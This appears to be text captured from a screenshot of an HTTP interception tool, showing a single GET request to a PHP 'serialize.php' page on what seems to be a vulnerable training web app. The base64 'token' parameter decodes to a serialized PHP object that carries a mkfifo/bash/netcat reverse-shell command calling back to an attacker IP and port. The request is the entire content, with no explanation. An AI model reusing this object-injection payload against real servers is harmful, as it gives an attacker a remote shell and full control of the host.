 Request
Response
Pretty Raw Hex
\n
1 GET /vuln-blog-web/serialize.php?action=load&token=
TzoxMDoiRXhwcmVzc2lvbiI6Mzp7czoxOiJ4IjtpOjE7czoxOiJ5IjtpOjI7czo2OiJyZXN1bHQiO3M6NzY6InJtIC90bXAvZjtta2ZpZ
m8gL3RtcC9mO2NhdCAvdG1wL2Z8YmFzaCAtaSAyPiYxfG5jIDEwLjE4LjE3LjEyOSAxMjM0ID4vdG1wL2YiO30= HTTP/1.1
2 Host: 10.18.17.130
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://10.18.17.130/vuln-blog-web/serialize.php?action=calc
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights